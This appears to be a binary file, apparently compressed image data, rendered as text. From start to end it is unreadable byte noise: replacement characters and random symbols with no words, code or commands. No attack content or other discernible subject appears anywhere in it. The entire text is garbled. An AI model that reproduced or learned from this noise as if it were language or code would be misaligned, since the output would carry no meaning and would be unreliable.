�=s1%Z��"C<�"������X�=N|L�f� ci�Z�{�����ۑ���f%�pL<��;�� ����W��FZ��&c ����|�Hճ�9���=w)��'��-� �P\K�l�=D�����e�vX��je���Db����V���X[��S۟�̸c�N=�]/,bGQh��^V4� ��F>`��#@&�W�pߏ<TH|(�S$�!\�r�)�Q``~ab��<�l��ܯ^� r&%��$�c���T,?L��M�0��(eİ}M������1dS�1��£Q�#����f�J�؋�~��,����[{��*&9�=�g�F�U��r�'�X�@y�Jq�Z��1�$�Ժ��8��d�E���pl5���}���AY2*F�x	�ј)���l� ��'\"���K�o�a�Z�7���Apj	R��P��]L�i��3�,�%�i�G5c�/\�6%�9��1���9r��"�n)��0��ը.����,��]�h)�G٘��(�r�bY.\X���/0�X �%1Q�0�Z�aO�(5]�r�l��!%T�Zר� [&i 4nbvLT������.�r�ε Z��ѩ�����z6��+f�&TB�6|�+�˺:�t爴MJ�T��������/�*a�2%\^#�_
�*:�ƱL�*�d�̫�n*,Sp��n;��H��N�R���"�e��Ē�4���4�J�.\b��bd}AZ�บ�Z�Or&U�����ni�ud��3����g("���.�F7��`l�牙~ز�9ߦp��vA�}F��0>��ZT9�c��t����������ڜS��[
!Z��a��;c��5(	�Ke�Ȝ\�D���85TQJ�*�T(��q��ŝ�]�8�]z�~�S�:�%��.r�}K&���iVL��f��\��W�2�\�\~%\d� �#ߏ/6�\�J�i�"�#Ï���T�'���"q�6� d��s��9Jh��r����e�o�K��h:��\@k�d>u�$���Q�Pn��p�p�[l��� ^m!�0L�e��E�DR� )N�{Dϖ�A8��<�TK��Ѹ&�Ȗ0S{���.}X3	��D-�e�EAv.AD��8��z�&l�6 ����@�"\�r�\��>.�F���� �1��S�7��W���R���ħ)HX���k�ۉ՘�8��MEjQԦ�s�"�������e�m��W�m0PpE��j��Ȗ��6��C���_�S.�3�A�M��58BX���'·$ܲ�t������,�K{�,�U.�ɋ�~A���`�x�I�11̈�c<1H�Դ��]���!�������r��(���/�<�<D*��Kd[\�-2�R��L�e� ��;/�Y�|`��b̳�=L��e[8JU�q�ke�+y��H���`-s+Gn�Z��r�s ��1�+�+*A���H�Vx,��8B��S(<DH��4���BxraY4p@��\Ln���b��b��e/����
��q�\פ�:�#��xb���q���Iς��QE��	��	�l�H{!k��	�^ �,Y�Q"������dA��.��q�E�K1h���l����pW�k5�Pݙ�tJ)�~�~Xc�`���>y���6���e۷ܫ���y�-E��/Qf	�r���"�g�
����Ǩ %�Eg0/�ÕW�*�ȸ1IT�`
�9��S��.׈�+���Qk����o߂�:��Fi��Q�d�+�0*Y��R���h�w��f<�?ٞEB��؝�9�[)wo��2���`�~��;tum��%L�y�_+���tM�Y�p>a�[l1��0����&xKQj-K�LR�yDh<]L�e���EG�u��3��1E���=̃ĸ��g��?�,�n�C�I���?�a(�P8�����(�i�A6�Q�(��wR���B�6G� T
������Z�*�L�qE�y�:�2!�7�w/��e�@��3�_���`";�J#�(y�U��jd[u�}f�[��J_WT���N%�|wQ׀���c�G�1%���Q��,���s:� �W: ,a�#QP�r��������Zy;�B����P��<[�VZ˦3�� �c�yTQf��PQ�h'l8�-��9�i@��S�c��8ƶ�L��zM�����;#��Z��YA�+��2���3�\l�]B�9���͠@����]��>�"��0�5��k1Zǹ�(�(� 1�������"0�`�~�(v�'��#rSu���Y��!|��-2�QE ����˿�$Pf�F-x)�v#��V.�9�Qň㵕p�912|nt�a��=ļ|� Q�q�q@
�-
�G^/<�2��]ӿ�"OE\xW�%R�*���?p	do����05���U*��G��95S�s0���ZfFY�f����f-�����xh#��?3�-fi��,�������*�,���/?	��9LtJ��-�ܤi��eCf
��+^������ܣpۘ��*	�Թi=��w��(���-� 'q�1E<���\B���S x��"IY~����z�r�C�u{m�� sT������e�
��pqR��P1,@��qR^n�T84��Х���=���֪[��k��mx�6B��=��"�N��b�0`"�j��x��D �7)�Lb�� 6�ɟ+*moR�����fP��1�R��)@�Go� s-D��z��%.V?0"�i���x�(�1M��|\�4�(���)u�Sq,�D%��wG�펃���L�X��R��͗rӎ���(f�������P0(=K3������
p�Dp�A�r�3�5��� �,"��2[9��/AN�1'e�G�6s���|$T�n�9U����B]��k�����?�K��#� ������.���)��g���2�@�ee��1'K�L����!D=��5Xc��+�i0Ck�X�2�Ko�� JF@%�CL ��0�c1�b�#�\�6�e.\|����S6���a �	h6P?w����+��ZC8��p]v�����cz���H*޷��5�ʸ�U�)��(�V�Uң �?�\C#)�@��e�X����m���gٵ�� �8���J-水K*���#|7��(`�	��԰ƛ���m��4��|/�l�X���G�Hb�ӯ	�4b�k���(p��;��-�
������GK�v�/b�Le*�eŊ1q|d��\��f�n=�QL�$��;���J��o������1�6";���u]BP��9�3;��F_���Ļ��Pc�w�2c�̥oe�*�|)�� �_E:��l�ni4;Y���AiX1_ԩDԻ�BW�A��0��-�%sr��UAP�M78Y�2Q /�H���L�PA�͌ ī�LBa�W1�����PpmӸ(���qB^��NHG���Yq]K�ıp���/Q�)���%����(�)��B2٢+�n+�1sX��1�C|� 2i���c��?���)��Db�΢�X`j�����]@�v�6�-��ڦ�R�+����ff�b	._�Mg�[�/H��b]�7bs-e�iSCҬ"��*�5.�\̳�����f���1PB�bT�%��0~ �����5�eU�u.	WΙcr�J��Ŏ(�(����p�X��
��9�+�P{�I��B��P�?%X��dI{�%������7--@(�������BF��srȩ*�k�L)}��:5s�0	���>vgrp�2�l/�vo�dHI���̄�����0D������q2�B�2��w�s�+)�R�%�E����c�F�����n�57oj3,٨���1ne��c����Q\�]�-ň�j3�����p�멯�CXjeĵ`��[��c)A�C-{�n9Elɴ=J@l�O��J8̫]���Z��S-�� ��j/�-�ǉ��;�ʇ;6����'9l?a� &e�/���" �S��K6�%��6(ܿ"h�nXh�m�ֱ����+��F�G�A�b$G.6ʘK��W�Q�b�qEs(�9�ǹ`D#�O�ɕLp�����nY[���?�,��ش�1'�%nz̢��gB>�Wj���_�r��5M�8���P�\ �\L��s�-�r��c�a �"�qdf#`���˺N5(����̦9�@�vsp+����51R!�o0V\MP[:c������ �����K*dD�����|9GQxbC2�9����JY)�9�*���/^��LD�SY��W-�'^*ŕ��Բtfv�E T�H��%�7� %J{�M)��W�R� %��7ψ�����M;DQe��:�2� ���K�V"؃U� U��\��@ ���iԻ��+���	� xT��*�F,���X�S_��i��d�\u)�9�z!� +!1Xb�(+mRЅ�ꥐPܭ԰�7�9U,�]ܴ�U����k�n`Eܡ����������u.��8`���i��x��l���刀��b�:�q�{�1h������*���TVIf���^K���lq^�I�@�PJ�*T�U=�%ʇ��1��(���e(��Ի)�~��^}��
��8���
}��7�Z�2Ģn�^X������Q9L����)eA6䔸Ԫe�R�\w+;�U��n#}x�(��r@Y�*U� Q,R�'��[��x�wQ+W��spݽEd�`T�s�ܪ^�Wߌ� �x�R��Q*TO�x,�Qn8�RbK�8%��*�m�x���E@�u�$s=�HH��R���`+.�A�D�ql�ܩFYI�f�:ep�[�z�`�O.b�.x��R���H�`BK*���q+C�|�z���sJa*��,UH���+5�*�X����9�2E��A$w�MKU�S��-�S*@�*T	R�L�R�-)�X��߃�(�ܦ��	�#ѼJ9���
�>\�w+*c���e�`���\JK��SQT�S32��3�Q���ʜ\BL7(i�p5��`��=�}6l�{+2�M�a�A3j/��l���v�
k���p�J�"] �[q���1.!���0l�C��L(K"�ʩ}3M�)*T���x	P<g,�R�>b��-�E�Qx"Se1�`�����ppJ����#;�b�"�b�eY���	,׊����L����˻�F�f�)n��J"�_p\����n1̡sf�q�e�a��u
�e4�qF�˙H���{�����
@b���Ae�J5�M��3�}�% ����*�QA�._��pC�E,y��*���Y��Ѐ��J��c�t� ���^y7�h�Tf`b��#���+����ܨ�WR�m���]��#��2�81�Z�E�g�[�b%�c��D��(-���J�;�冝J�3��:�{���XK�1@Uz�@��M� �WL8��*W�2�˗���]y�Qj,{��:"��9����9���(��L�,��i�?!-j�Y�5	��+���L�W��S2���Q\��(�^=��W���+1�����j7k�,��g=L߸��	�� Id:E.��0?�b}�K|��
���Py%�.�2�2����� ��      ���}��S&0��$�L0 �,=G���q�ca<��8��V�����R��3A�  ͌�$� ��q��C�E2
y`���l�C0r��� �4�� "YŌ4��(PMf�Q'�1�l�̬C������� �.�%����3Pp�4�G~[Ğ-c��gpB8r4�� a�7�%(����Lj�\(��T��$�B��OLBD0���!ǲ��D��A�+�#��M<�BIc�9P����m�� �'�� �� ��͠�L$D#N �H&qK,�$3�8HU.S��ϒ�4@O,ÀR�� OO�Q(���T"��.��L ����M,��"s�S���
/��9n��Lx�y �� 
,3��"i<`�=��,��j��� 0D{ 9x���(�(�� �f�F0{���]�Іk� bE��X8<�J0��<��<�zI�y4)l��@Q�����(PK�0a.(�@4�Cڦ�1��l�H��N��՞� `��]��_�O8A�<��R��!�*�  ���zV\�l�@�;"�2�09��<Ӏ��(�j�F���&�` �:	c���,��N�N2[� ����b�7<w��Bs��� #����p�M�nAY<K��<@�2����� r�@AOP�H]d�,�"�Ht��f@(�J0!@�i@S��Q���h��0����+�GTV&�s�Ǔ� �V{��ٍ<�����p�hq��RmQK)�Nd�O:��t*�y��N��,�;�;~4���$�7a�LÒ�J^31���t0	t�������@���/tJxd ,`U,��(/�Ҝ��Ɂ�UI�$����Y���La�M:8���\C�d�����y�X���p���MT��h$�<�D1V=G	©ͅbיpp�kG���VmgG-��l�ƹa��������a<�b�7=�Ê���T�QVA,R�4D��K�a�����_��T��C8���E�J��*s��"؜ԃieE�Q�98P���A<SF$SA��Fr������G  1�SL������������+D�Bx5 	�I��#�(ʥJs�$!�`�A�d�?B�P� �v0�4�,4$���8��$�M"��%6�i[t~ <2�'� 	"�\�@h�fq�5���(�K�QB$��HS�ZP�4J	<�(20b ZF���JCI,cO<�/ a�x�$Ҡ�: �<��'��@L3�҂G,�<P
*�8X(v�U�� Ҋ����#��@#h�PK@B8sN�G<Ё��t㑰sE0���*@����N��%p��4bJ8�ܠ�4BQ4;�����c4l>�U�8�GQ�Cga
Q�I �A@��g��HϨ%" ���� ��K�@�,��(��w�	<�_�/�F�Ҝ�  
W1K 2�,Mxb	#�(?���aP"I���r� ��HaDb� ���M BO7Cx$�L+��"��CE!,j�`�Áϰ�1�0q��MN8iI�:�<������8��7��`����AK&\\a�	)*�(�U��G8��U�X��P#�7�0�\��8!�(�H��
81�WsO0bMC���0b� ǋ�$"�0sA0q�s�	W' �@ q� ��EJ�0Sa�(1G��c���r	��J#�0cE�Q�0
CK��� �� �	����� �<r$���6@t$,��$Sp���1̙x[�C]̾�Q�3� �1��P�,�Ӵ8�(���F	��)"�<Fl�*m����< ݾ` �� �V�� ��O<Ӊ �i6�|'� B�B�?Z�8�� �L$�A#O,qs��D �I�=��30��C`6�RY|�b��P9���,��=�c5��<������PK �O+$#H���p��P��X�F�<�A(qA�4� �7�H5[��>jE���-��Ҏ,1��`:A^%�H���V��I$�(M����0�Ј��R<"�<P�;����K,A�N!1��K�,��B�
�I<h�3�ּ��Mh ��8
�(
,�@$�9c�QI 1�-%�\�@-*`���C(���� Uwq���)Q,@+Z[�cg 0�8X ,��d��c	$3;�F	@� sCB�����Z��$1�0C$��Y �L�m*��Hf��2��X� K0!m0sT�E #(t
�c��I�G�QC�Ū�'��d�B<K�<����41,�����CS���e3�$"E"�E0��<��8��Q��$O,3��8��H2�-��<��4QA$�0�E a���8�ĳ$�F	r5��8�KqsA � ,�A1�@sC�!��b�i� tB�Hb,S� E$�,Ë�I ��@���� UXQ���Lq^�� ������<  �� p ��       q� v <��  �p <�  ��            0!1A@QP�� ?׎��J���s�0�:����
/Ǜ�&���S��f�I�8�4<�ƋM�M-�MAc�Hc�El5!@���aE΄0��0�i� �k5�TX8��݆:�ǖn�,ZF
�=�K	HI����R;'�?�wx��I�|ag��_FÛ�FÌŮ���0#�44����2}q�!�C[s�33G�s��d#�����o8�	�C�vq1�!�C�bc�Ơ�X<��j�E����a?�%#1��,d3ЛC[������v"�f����$��Ρ�nLU��=-�>I�p*jd��� @��P���	9��tbK�ML���Ab�۱K���V��r{&t �)��U�GA�E����=!�Q��:������@�3X�4u#a�E�l��X9�0�m�"Q�F��j�N`ċdp����MZv����4k#a��t8H�R�h=*�bb��t1�0lXј�"Yy�c)Q$�DVfC
ڐޘ@h�����(ѣ�h
"c�t��Eє��1��\�N��3�X���G1�fffb�L�p����bǂ, LA�"���)��gPX�|�D;^���8������X<��c��኱1�Ȣ�!�F��F�sԏ���7D~M�=�8��!ŉ117d���@��'��7�6Q�T2�ا�pV�{�C�ׄ7u�X��T�p�;(���Vi�
�uH�ShÄ������j��tb�1f/:�`�$����F�Cy��hwP�� |c� j���"�塛�kD�F.=� �q��0�ч˘E=�aj0��J}�w�!���8r����ΊQ		^Q�+n��FS�?nD^ts�:����O�1�:�l#�>�``��ǩ�'�N��CAh'7��K� !8�>H�Xv!���1��A��3營=F:���a�߉�h��I�t �:y�
#��{�I!�ק=������l�)�0`��	��ɘ��Aғ�љgE�p��`�1)L�V��g��0n��t3th&X�$�<�`н$cV�4�%q=���hM7j� E���z�Ї�+�$0<p�±I��Zg��3�c$�����}�V��ר�D�Ѭ�Ĭ���� ��q$K<]	b$������ff%�cvH�=�g�zVJ Lnãf(�nU�mn��!���v&���������d$4�cS�5[�FHB�5J�D�>�a.��5|j�e�� Ҧ=1=�	�sa
���Zl	��U1�����<�L��>�Y���a937�32f���� (hvy����41y�q���LOC���,��F!�I����4v5��c���            0!1A@Qa�� ?���`�7�� ��v$Ɖ�DJ>#[�"�3�1i��[oG̃A�I�7<G@�@hCP�5⒘�7�q�}�!�A��$ż�v׹!�|۝lR�v�/r狠|M����Gh�f͖?�z�
>@#<�I11��`C�c���v�������L��톆�M.,�
0؎ffffffff�=Ⱦՙc�o�DⓂ۠yVhR��$<;KPbg-������k��>n�������n$NX�j�[ʉy�bbpe|��Ha�6��lc0�X�1��ff�EfWPƊ�Ç�$^VHH�1�55�MS�8���R���<���(Sմ�hX@B��er�b3�w1���00��_	���X��A��IĊI��4�f�v6X�J�67F,��A/%�iP�::{yKh���T-������-�ffAhL�Y����b�4{$|�j(4�a�4��Ơ ��Bq%b&���H�0�<�(.I���/��Q����uB:��w������3��@���$+���̈́ �L��	��7��$M���1���RBP��;����1&&& _BH4��D)��i�� n3�����lT6E�u:,M��w�LZyQ�A���`��^�6-���B�Cp�Hn"Z!"Vf-?0��,�}�3|�8��P�4�ED�`�'H����j��:���H�ٴ@���`�UlW�����r�Q5O���?���z%R�$���eP��Fft���O�����Eg�}��jf�	<�m(���qP��(�a����������҄�~�r~"	��3��8���$1��U��)�2Q␧1E̎�1����C�H�����n�4G�SQ��LbZq�O�T?�0�S��#�y�Q3<$H�7t�A�}�q%�<ţ�4��f�c1��ٱ�G?%}�y�'�0�`h8yT�$�H0�J�cq�ZHwG���ح��t_�i��<^�
>��%8$w��#�Nfz'`ÒD����fx�І��
�w������Q��Y���3>S75���KD���5p�L����E�y��I
*w�f�Gfjȗzf-X�!��Y��|C؄�Q�<H���6i�L:�1>#Zc.�e<H���,�-�Q����܍1Or�����i���HG�ٍ����)?��4���``�8�a?Q�d4������ )      !1A Qaq������0���@��  ?)a���|킀r�����tKCp2�f��UXa�I<����a�vEL}��h��c_,��~`�l�+��%S\���bXE�NCF��xf�G�J��?��ude�P��;�w�Cz �a
(V�I��y���H�ay�(c��\�5��c40X�B�q��
.j�T��� ��69E�'h�.H�@�6I(|8���hf��%�[LТ�Z+����vFaz#�
dhg�h�`�4� �531`�s!�KVUR�f͚X�XC�
�lV�
-�UV&	&0��y!ű@2Z`�`�����u3��֋����ޞE�h:1��,�Uʢ�J$���Dg��QX�,��q�R�hY�,3%QjK�3`n�NJ�%�wpV�@�ZJ1��8�����$�©@��n*��A�@qr=�Ѣ���@n�������k5��\�𑣵��=�,�(�j+Ò�atB�E!@��/��h���U���5�vJ=�=,0|� j@�pJC�a*�h켆��H���b̋�]���sf>@��D�DvúbPuH��f� W#��5�^������K�bU�� �
�+�-�4tB������P�2�ͱ�=H�%���Ac�q�"��#_� �9��Y�����5�Q�M n��fl���c��p�P�g��j�����T�!��3c
b��G�0�ڰ��hT��F�(
��PUEat8A	��B\��A�8/dO(&iU`X{�9	��.|��JO�� Q�3�(�z%�|�s} �m!�SS��zC)�4Lw�)��������J�1��e�����p����qf�v�(�ۃ/�
bi�tkՎ,Ї(.�p]*a��t0�|}�$��co�ȯD�h*�����%R'�"�S.�p8�&8|q!|9����d5����w�X��a{Pdp���cD
�^�B��n�CJɡH��>X�À�5%I�
C�'9+�s�v�#7�_ՠ֜*^���1���\o�-VZ ]���
�I�.3j�F�E,s%P���&�j��Q��j���#�Kx]1�PR�p���<��AL��i���ء�(h0�E9Lу��� /j�(|��΃��$}�*@�KI񴳸�aT[VB�oB�:4. ��xȈ�*��+��lծ�����g���ڕ�n�fp2�B�J 9h0+�(���� ��J�PAY4�r\0�Q�At͡I�	��\>��n(�a�ݘFj&`P@d��-U	�����]�Pg� PAM1BD����C/'���7�$k�pW>A�����|���X^��V!Z�FH��g>P��b�1Q`fr��PQPbc��F1�5{�ah�ݺ D�&�,5�U������8���!���+�|k��.HU�B^B�kŏ�G��nG����t+���@��F�I�<h]�1��3����^(A\����p�$@,�\*�����>6pi�	��6+=�b����]�Ĥ.�\:�_k������(*�,��1p��/&��ǧ�Zy�)���r�~U�|��w�ӄ��f�� ����:#C
T�.�����&_B��Yg��J�#�R2�b諃q�X�y�*PW@xu[�F*K����庡���@5=��X��^C��F �������(z�(�F���n=���1��&�[2�x�YD��,"�a�&8��a����g<DZhx!ye�d�s0�z`ɤTc@��
E0�ZtP�@1���	����p-.�<n���U,B<�ͅ�baA"���	�(S�tpV
���hp15��b�;8��ِα�=0��@ɸ�3� ��w�ȄP(���b�IZ���bd�C���	�СS�w�c"�<�#N�ȽQ��%:.SB.�LP����)�l>�B�t,(8�L�� �(u���Qd�F���b�
�E�B�����ǘ�!��i�|X�-
i�V��8mM|�,����p<.�R�R�=~����R�``+4���<��z�0�b���!��(1R<�1�|^���IPf^�w��623bAH�b����Ǝ?���!JD>8���
�Y|B��
�es����J���?N/�g������I���9�] �L�B�z����0��P�b
��P�� ���l�8_3���,1%�qnbi�ӷ�s�Q�5fr��y��uF,||��p>�e`s��PT�>@�S�MJr}a� �9��88)1�,>�^�_@�
���աTX@d�-����B�#��#��Xј��/C��5�^�@��`
�1�q�4]��b��6�w�`*�R,ັ��ﾉ���yф,�X��!� �q.���z�Y4����Dl]�K�� �!RR ��\x���� -b�1���!��sG����DE��<8-O��څ������?VC�~`�R�.��^@《Bޡ%#;��}�@���!�'��=����ة�$;�0B��bAT^$����O3��P;�2ψS��,�?�(?���X�Yi<��
�=|G�G��;7���0���1�b�.���o7y40�q��k�Յ:���貃9�L��ad:'%��p�!�i�,c� �dk�ĂAetL�M��2��(�"��/��w�kp��  <5��z1A� ^{�`����1� `��.0*h
Q�~��/�,_V��2��@���C�'�~������r�H�,�C~���Q^�V-�$%����D�N
��#p�g�Ka�S����v�x�,�Q�D��^A���r; ؞�,Pn�!��z�;�
�Ā���~nn/&P�ia���@�4�o������`̟�E��o�5V{�w�C��Je� ��<Q��In+�S��9��x�׸��.eZ~�N����xD]�K�%Тt�O�650�,x�ag<ƈ��` ,� Q�R$��0|a�y�%58>�n
�i�{dW���
�m4aw��H�����k���(�e� J@�i�,�8�Q�U�LA}�Ɂ|���x9�?!�0A;NE!J��4�<)1·u;��������Hs`�\Sv�Y����ia�#A�T����X\�v�M�v������`LA�@�Zq���1�>�g��g�_a���J�P�|�%�:�Z�yuv��q ��r;���Ɂ��8Y�6�=	�g�����U�����q>�Qf'�8R�18����6�$����Ī��P�Эh�)M�'f��c@W��gl�R��Fz�3O��`���j��Ze)�S� "W��D��V��+"�yF� ���P�v�.)G�l4��>$�v��)�{��C��x��2���B���^�;0)��LxG��P�L���Ƶ�������V���0���ܨ�Z��;-xt��b~3�*i2���K�:��ƣ��-�;<�������(�i;�kՈ�S8� �@@	��
�0>�aq��qA�@�y�P��h.q���.���֘�O��1�/��B +�jp�T(v��耊��C�� K���*�*��®І��{G}k�U�B���p*s4B��5�ׇJ�ӕ}����dh2�:���`n�y]	/Ɛ� ���������z�xu�����ND+`d!g�w��1@	�=�
-�X��)b��� ��Ɓ��$�N��� ��KU��U!���Kܸ>�틀����V1vЫ��iP_��ׇ�s�,B�|aM���Gc ��ٰ⢻v���� �J�n@�퀜vC�*�В(��`�%�PH��3�f���9ů��,2s,��y��!F_AEov$
@�<��g���fT@�	�?�����TF �D3�=�~���յ�7:<`;�T���h�9�KH.%�=o��h[haS�(�`���n8#�Sg��� �H(r}�������5�T`�H�
��T�Ņ�^ ]��Cal�6E`�;%K]�8E�� �� b���PϪ<Ik�a��f�����Pɑk`RA�`h*�UAJؘ;�U7Xk��W���	�E������H�ƨ1Hl->�.��=�j�&o��|+�P#w��x���p���31��l��KM������aW`��� J���:I��{l+��p�B�\`p쭨 ���4lrI���(Eqv�����Bp��h2S$p��q��Ċs-����A����;��d<�� B�#Q�;N�~O	0(� I,|�<��=b�^f��pBcA�Xtb�H�z��ܤ商�b'y�]��a"z�
=B`�k?��]���X�!�܁�^�%d���PRd�H��јU�������	�Xw\�^�&��g1��QB���fP��uNp��]'�GN� �pJ���8�(5[�3B~�@�.��2o!	;Q�l;v:�Q=��K;��#��_��a�=
�Y�@S�T�Md/u)��1�p���/+@\C=��"�ex��@k�X+�O�`�FT���<b6�ǲǳ�gӀ�%�a�eZ��h��:�(�hJ���iZ���p=�b$8� B�
�����7d+��K $yx&��a`�3��:�_^ �򃋸/��;a6��b�"��9�QX��o�a;r��`�^�6<����nd��[�G1D-�@�T\�*�h��Z��� �}�0�h.!{s�Ќ�S��68��D�8Go��~��'�4�@�c��/��s�k�+;�f���䄁ݚ2s��-��-�-�*����s�@���%��,P�����!�����s�P�B��G����CǐP�b���/�5�(ذY�8qL�o�aZR���r���`�}�_׷�C\�8\��w���JLxα�\G���� �61
�=��KDR��Hb�Xo V<��b��Ͼ9ǝ
�@���� �w �'�v�A�G��{0;�
 �� Z�:.0���$B�P� )��<T����?���g���X���
j����2� 0x�~�f�i�MJ0�Z(jLAÄaŸa��tkƉ���(����@���Wy�R�?ڥ g����e!��PG2l�e�pX�1��=�L��+*Ie	�>���,�suokF��bkF��A�#P��a�gA<�Qh����((�@�Kn@��N?p5���i�N+:�z�(A���BHX��s�kN���xDq_��h#�A�`�5��� �B�T	�\���P��P%h�CIZ�C<B%�%�ԿX\0O8غd����dc<�'%��0�O�����I���Ox��q��Q��!HM0Z+�V�U@S#g���N+����3BE'p�V1z/��ر��-�L`��<H|�w�Y�J����/�81����������1��y��<"7�;�����ޔY�%L��6�ǜ@s<h^�g���-�y��1\(/�D���8�}��T��1Ǹ�s!b��F=�}�e���\��i�EZ%�ÁW�/9,�Ća�����9y�I\�ܥ���b����>��$��M��(���/�/�D�30�"2B�	j`�����d]�XS���4/���	q�.�0�{A��n�+���	�N��C�95Ÿ� ���#Í
A��Z�1x�R���c�4�����@�hu�Sq�f*a<S��꜡�~:��E�*@���4������Ό��J������1"���"e���"��A�>�t�X��o}ǐ�����@��!i��Q��p=�A��L�fY�>���d[Hhd9�c~�JN '� ���8Ƈ[-
�g�_�y����TΐC���B�E����{C/�T�� )�<�Ub
��7�������� '8���� ��p�H!g�T2F�Ìp�a�6���ƐtC$��*3#�P�"B�0c
�d�����֙��br�;k�"�q��F��)l�9��s���1��E$5t�CW�C�b�X�*ᙲbXI� _��C�J����X `���v8 N��y~�C0ÁC�63_@����U�qyB�1�d�'���v�(#P���Tq(��bê��ڃkØ��n㳕��E8� f�\<��j
��ߡ� ���pTĐV�Y!:u�J[�a��-���N���L�?����
�����7����u�v0�0ÓE������P1�ы:B(~���2�$�� o?��<��!��C�ӈ�W
���VǶ�܊���J��X���2�*�$��2,�\I�D�a����L�P3� .��t ���8.ByD��gС�a�CQ;NE���
��m\���]�l�Dc� �Ѐ����A�>De����?~2t̧0 ��OF"�ƽ�$μzXaN_��|ZP��X�H�)���9%�_�l���;� 0���+0�VK�@��a���^�����8�n��B�"�+8vv�ʨ*8LXe�
J)�s�1��Ǔ�!Jf�׊� @���TI0$�%��Т�_���"���y�uEz��c��ws`�8qE�*��!�G5��t��?Hpa�� P8EÜC%����� p�m�!��`}İ�30�pa�(XH%��V(F�e�F�}}<R��\{��1{��A#=롤��{!�A��~ग़H�!�7$+ 4Ĵ2�$y#�2cB)<!i
�o3�05^Y��ˉ���WF��^����Jn�Xt�9|�`��������J�%���p�(�����Q� �F(>��`��EH�.kGv�=�u���
���Q��T�)_�h�e�]��t2��!Q�-��;��+Y�]�1
���¤����(Ͷ ������ ��r��� �NlC�4���X2wf��୳�
Ź�
�_5�i?�(�}�dx���.�NAN�,��+.AǊa�0"�5���Ұ���q��NB�	�!�U�[+�`�U�5_��;a��_r��|�p��e�Ƙ!�r}s#�����b�f�X��Q��L$3_�
���xg���(u_
�,e�O
��c�Y@'��{C�� �(�@_�f.u Z�(%0/�
pV��c4C�AzQ�!�gxZ�WD��\*AJ4q���0~���Hw��z�օ/^ /;����V�^Ȼ� ]l��ۤ�4�����p��
 �q!�Eh����re�Abk��f�wr$��p�$�W.$T�0��ZRr��-��-(�Q|H�/0F�n���-!���P���2��n�$,���X�l5�+����G ����D��#o
,��$~;��ÊvU|&)nC����/�DxȝFPvnS5tE�	h%�-"p8����gH��tC6(�$�� |�
��.*Tr�w��&��K;���	�F6n1HR��0M�9���*�\��
����������@nP� ��v�N;��a�`<�A;��x����c�sy�b�	�8�
p�g ���s��P��x�g
x�Ӹ@ϧp��
3�{ �R�l11:&Qċ�����_���\�8��H[tM�%��.vĭ�s����ɋ�a��m��-L�:�,��O��n�䎘^|�X�_��`�`�(��ocIP��MP���j�A���p
���ݾ
ck/�i!~�g%�}�jdQ(_�Q@���,��I��Q�(����a`<d�L+�Nٴ>���3p�F�xn�9UP˱�IV悩L����1aEnݘ��v�}�1��`�����)2)T�EN���j5���]�(�-%O�*)�K�7AjG��iuH+�Q��+`���E j��x�0D���4�X9�@d���'�<�<�v�Jwe+׵��]E1�ð��B�����K�PRޑ��ˁ�Y2v�@šK�h��m����n�na��)b-ܡ�H)�J�岰��*��jU�v1�!��v�QV�M@7���8����P?�ң���އl<�۝!���r0��0�N�[m>��,�i��������H�ʀ��
�4M"���*�Ps��(��EO@��V�9��K��������n�����<Ә�bL�ȏb:�-u�6E��4k%�S	��@�f ���
xYKbC�z
�b���#̑Uf5�L"w�)d��Z�����[�fɱ��`�V�S�'�5��"�\�K]轛��{~�\@��+ �ND{��xV�rA���t�r=�ˈ����P��5�ge���x�tq9�S�yYx���.H.���$��b;�K�k8lb2f�zͪU��e7@����B_`��ҔP��劲i �����s.�Q���sA�`t�0Wj�t���L���9z&;�'�Ψ+.#q��Հ��bR�w�Ȉ0j8���^�V#9�(a+����܁
��!�3}�����<A)Q�� �ǔԭ//1~���K.�$�,�8v�n(�%njX����]D�߷b�����������鱹�1�"�0_{Q����"��(,�@����s�*�67��o�5|7D�!*��b{ м�Er�]�R�U�\}����p4�(����b���e�1���JZp�-�Ր$�X�\P�1��D��щ�$<��pK��k�����I�
d���q��9��X/j%���Q����x6� ��ϱj��$o��������ON����4C���a� )��,,ͮa�@�vEL�>��*̅����H�)`���+���1�P��(�`�McW �.^����3d��fb"�!�Y�b�@��#%`$�M���J4�s��ȯ�s�b�cH/s��轍�� � �C K\����pq���0��8�=�TVbBc��Yر�]�ĊЅB�,�9`O�P��3��4�R���B��y�����
@*�yB�R�1�"b�o�~+�,t{�xr�fs8൓��iA����c�gHh�Q�q��F�"��1����?�Xs|2���A�y����1 :�l�u�D��G:�yeY�����A���'��[0�J����`�dF�hT2�+�� ��Qt�`�r�H�\�A��W�&3� X�2��Z�f��*^É��!l��*���� �hn���Ɔ����C�Ga�0��(,pI%�a��4�3�F~�=�
�c
E�i��:��"˜A�fc��P���@��� �DP1��E/nC����h{���J�tB" ��ɗ#�]�;S��b��.̢�}�
��������X=��7�oiH3�a/�������%l�$��|��#��V,��9=��b1X�&(p�1�LF��2��J}�������#g�hg0�3B�����0P\&)�Z���7^�Bl �蹳4K�#DuO8Tv���lr�p����bo8k|Et
Q# ��� ��ʆd�7��Y�a�������%���
�$��/Y�yS�C��1cqx;�X�w^�D.��������|!{t��P� ����9�:�-�Y�>.��jdG?�((�zp_����t}V��݃�e��J��4-E�7�щ�=OQ��lFs�	;���nb`�ZC��Qy
��ar,(`������NË�|r�ت(�m�$;(4�DkK��pC�߭,߆C��B�?y�=���
��b���97��5q@���
���^9������`\�p��A��K	^q�o�����J�  S5��/��F������6����	ǿ<�TU�Hq�Lv�@�������ۀ#�����>^� �z���{t
1cP}�}HgB�x
�&�I��I���!��!�����t �+M����#T~�Ȍ	��s�0��H
�f�}���c� ��0YhX�`AH�X����X���Ho1uT��E�5.�6z� �.�E\8�4:!(��y���3Q"�A�C4Jo�E�~A:?�>�*ffr0ee����$0��Z�e�7��քD ��� ��80��k0&�2A������1��QT�V�h(ꅁ`�zp�[t;P�m�\$T`�ca��Z� ���0�i���X����4roU�M�j�.�,� �u�Df����<��$�N`VƠ��P� B_�.I?�Q!.�����'k�j�k��'w J�3!���v��'Z�X����E ��n��{�P����ж����Y�/abK���{�k�_�=#>\� ey\&=�+ɨ(H��)�-
:g� ���A�?�{0l�Z���
��������� ĺ���	wL�� ��� �:.]?�a���Ps�� ��&��1�x�5�v1~��?�T��#�����FgM����[���xZY�츽H
�(#`A`�`�踵��<�a�!�}���}'ͯ���#�Hd����Ki����;KE`��� +2p��YGp~�1E�QH;Qh`����˛�|�� 5@H9�-"-}|/ր��#)�������2)E#6q�9
